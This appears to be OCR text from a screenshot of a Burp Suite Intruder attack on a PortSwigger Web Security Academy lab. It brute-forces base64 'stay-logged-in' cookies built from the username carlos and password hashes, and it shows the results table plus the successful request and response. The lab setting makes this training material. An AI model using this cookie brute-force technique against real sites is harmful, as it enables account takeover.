 Request Payload Status code Response receiv... Error Timeout Length
54 Y2FybG9zOmFhNDdmODIxNWM2ZjMwYTBk... 200 218 3450
0 302 412 173
1 Y2FybG9zOmUxMGFkYzM5NDliYTU5YWJiZT... 302 358 173
2 Y2FybG9zOjVmNGRjYzNiNWFhNzY1ZDYxZ... 302 213 173
3 Y2FybG9zOjI1ZDU1YWQyODNhYTQwMGFm... 302 183 173
4 Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMD... 302 190 173
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1Mzg4NWY1M... 302 185 173
6 Y2FybG9zOjgyN2NjYjBlZWE4YTcwNmM0Yz... 302 190 173
7 Y2FybG9zOjgxZGM5YmRiNTJkMDRkYzIwMD... 302 176 173
8 Y2FybG9zOjk2ZTc5MjE4OTY1ZWI3MmM5M... 302 190 173
9 Y2FybG9zOmZjZWE5MjBmNzQxMmI1ZGE3... 302 181 173
10 Y2FybG9zOjg2MjFmZmRiYzU2OTg4MjkzOTd... 302 189 173
11 Y2FybG9zOjQyOTdmNDRiMTM5NTUyMzUy... 302 190 173
Request
Pretty Raw Hex \n
GET /my-account?id=carlos HTTP/2
Host:
0ada00c40400b85780d76272000a00e2.web-security-academy.net
Cookie: session=; stay-logged-in=
Y2FybG9zOmFhNDdmODIxNWM2ZjMwYTBkY2RiMmEzNmE5ZjQxNjhl
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=6I2r3la5CkqBMTY54YU6UL90Kum0Az40;
Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3230
7
8 <!DOCTYPE html>